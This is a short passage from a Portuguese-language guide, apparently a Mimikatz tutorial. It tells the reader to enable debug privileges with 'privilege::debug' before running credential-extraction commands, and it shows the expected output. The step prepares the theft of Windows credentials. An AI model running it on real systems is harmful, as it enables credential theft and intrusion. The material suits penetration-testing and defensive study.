
2.4 Ativar Privilégios de Depuração
Antes de executar a maioria dos comandos de
extração de credenciais, eleve os próprios
privilégios do Mimikatz dentro da sessão:
mimikatz # privilege::debug
Resultado esperado:
Privilege '20' OK